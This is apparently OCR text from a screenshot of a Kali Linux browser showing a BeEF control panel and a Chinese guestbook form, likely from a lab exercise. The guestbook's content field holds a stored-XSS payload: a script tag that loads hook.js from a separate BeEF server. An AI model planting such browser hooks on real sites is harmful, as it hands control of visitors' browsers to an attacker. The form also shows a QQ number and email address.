 1 2 3 4 (genmon)XXX 16:19
我心依然----留言薄 — Mozilla Firefox
BeEF Control Panel × 我心依然----留言薄 × +
192.168.3.81
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
发表留言
昵称： dsa *QQ: 1912771854 *E-mail:
1912771854@qq.com
心情：
*
内容：
<script src="http://192.168.3.84:3000/hook.js"></script>
*
贴图： 填入